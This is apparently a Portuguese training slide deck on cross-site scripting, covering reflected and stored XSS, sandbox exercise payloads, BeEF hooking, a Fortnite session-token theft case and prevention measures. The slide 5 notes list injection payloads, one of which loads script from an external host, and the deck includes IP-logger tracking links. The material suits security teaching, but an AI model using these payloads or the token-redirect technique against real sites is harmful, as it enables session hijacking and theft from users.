Slide 1
XSS Attacks
Hands on: como explorar, prevenir e se proteger

Slide 2
O que é?
Vulnerabilidade onde é possível injetar javascripts e partes de html.
Processadas no cliente (client-side)
Tipos principais: reflected e stored (persistent)
Item 7 do OWASP Top 10

Slide 3

Reflected

Slide 4

Stored

Slide 5
Hands ON!
SandBox para demonstração: https://xss-game.appspot.com
https://grabify.link/track/O1W3S5
https://spottyfly.com/6AU5RM
Notes:
Fase 2: <span onmouseover="alert(1);">oi</span>
Fase 3: abc' onerror="alert(1)" /><!--
Fase 4: 5%27%29%3Balert%28%271
Mesmo que => 5');alert('1
Fase 5: javascript:alert(1);
Fase 6: //www.google.com/jsapi?callback=alert
//xss.rocks/xss.js

Slide 6
Consequências
Hook para Beef
Roubo de sessões
Monitoramento de tráfego e informações
Loggers
Redirecionamento de tráfego
Processamento zumbi - mineração de criptomoedas
Vetores de ataques

Slide 7







Beef

Slide 8


Caso Fortnite
Site de mesmo domínio vulnerável: www.ut2004stats.epicgames.com
Oauth implementado incorretamente, parâmetro ‘state’ só validava subdomínio.
Redirecionamento malicioso, manipulando o state para o ut2004 + script malicioso para redirecionar novamente a session token para o atacante.
Com a session token em mãos, base utilizar no navegador para estar autenticado ‘legitimamente’ como a vítima
Fonte: Gabriel Pato - https://www.youtube.com/watch?v=H_hGN9flP0U

Slide 9
Como se prevenir
Atenção ao clicar em links desconhecidos ou encurtados
Mantenha o navegador atualizado
Evite navegar por sites não confiáveis

Slide 10
Como proteger sua aplicação
Sanear inputs de usuário.
Sanear querystrings.
Sanear conteúdos renderizados, mesmo que oriundos de base de dados própria.
Para ASP.Net: HtmlEncode / Decode - UrlEncode / Decode
Não obter e carregar arquivos script de domínios externos.
Incluir header ‘X-XSS-Protection’
Proteger cookies de sessão com ‘httpOnly’ e ‘secure’

Slide 11
Referências
OWASP Top 10: https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project
Cheat Sheet: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
Grabify: https://grabify.link

Slide 12

Obrigado
Eduardo Gadotti
eduardo.gadotti@facil.com.br

